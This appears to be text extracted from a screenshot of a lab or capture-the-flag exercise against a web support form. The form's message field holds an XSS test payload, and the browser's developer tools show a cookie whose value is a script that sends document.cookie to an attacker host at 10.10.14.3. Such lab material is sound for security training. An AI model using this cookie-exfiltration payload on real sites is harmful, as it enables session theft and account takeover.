 10.10.11.8:5000/support
Burr
Name
Last Name:
Last
Email:
email@email.com
Phone Number:
asasa
Message:
<script>alert(1)
</script>
Submit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Cache Storage
Cookies
http://10.10.11.8:5000
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
is_admin <script>document.location='http://10.10.14.3/'+document.cookie</script> 10.10.11.8 / Session 79 false false None Thu, 04 Apr 2024 11:48:48 GMT